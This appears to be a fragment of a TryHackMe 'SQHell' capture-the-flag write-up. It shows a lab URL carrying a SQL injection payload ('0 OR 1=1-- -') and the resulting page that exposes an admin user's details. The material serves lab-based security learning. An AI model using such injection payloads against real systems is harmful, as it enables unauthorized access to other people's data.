 TryHackMe | SQHell
User
10.10.166.35/user?id=0 OR 1=1-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User: admin
User Details
User ID: 1
Username: admin
Posts:
• First Post
• Second Post